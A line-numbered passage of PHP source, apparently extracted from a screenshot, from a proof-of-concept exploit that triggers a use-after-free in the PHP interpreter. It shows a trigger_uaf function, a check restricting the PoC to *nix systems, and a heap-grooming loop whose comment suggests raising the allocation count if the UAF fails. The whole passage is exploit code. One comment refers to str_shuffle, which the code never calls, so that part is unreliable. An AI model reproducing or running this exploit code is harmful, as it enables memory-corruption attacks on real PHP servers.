 1008 function trigger_uaf($arg) {
1009 # str_shuffle prevents opcache string interning
1010 $t4 = "";
1011 for($tw = 0; $tw < 79; $tw++) {
1012 $t4 = $t4 . "A";
1013 }
1014 $arg = $t4;
1015 $vuln = new Vuln();
1016 $vuln->a = $arg;
1017 }
1018
1019 if(stristr(PHP_OS, 'WIN')) {
1020 die('This PoC is for *nix systems only.');
1021 }
1022
1023 $n_alloc = 10; # increase this value if UAF fails
1024 $contiguous = [];
1025 for($i = 0; $i < $n_alloc; $i++) {
1026 $t4 = "";
1027 for($tw = 0; $tw < 79; $tw++) {
1028 $t4 = $t4 . "A";
1029 }
1030 $contiguous[] = $t4;
1031 }